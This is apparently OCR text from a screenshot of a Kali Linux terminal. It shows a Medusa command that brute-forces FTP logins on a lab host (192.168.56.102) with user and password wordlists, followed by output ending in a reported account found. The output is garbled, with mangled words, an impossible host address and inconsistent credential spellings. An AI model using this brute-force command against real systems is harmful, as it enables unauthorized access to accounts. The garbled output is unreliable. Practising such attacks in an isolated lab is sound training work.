 Kali Linuux
root@kali:~#
medusa - h 192.168.56.102 -U wordlists/users.txt -P wordlists/senhas.txt -M ftp
FAFILESD - 192.168.56.102
FAFILESD - 199.558 msfamin
FAFILESD - 213.567 msfamin
FAFILESD - 216.554 msfamin
FAFILESD - 210.665 msfamin
FAFILESD - 201.551 msfamin
FAFILESD - 209.365 msfamin
FAFILESD - 201.265 msfamin
FAFILESD - 201.257 msfamin
FAFILESD - 213.267 msfamin
FAFILESD - 206.364 msfamin
FAFILESD - 205.306 msfamin
FAFILESD - 219.256 msfamin
FAFILESD - 206.367 msfamin
FAFILESD - 206.269 msfamin
FAFILESD - 202.256 msfamin
SUCCESS - Host: 19186.102 User: msfammin Pasword: msfamdin
ACCOUNT FOUND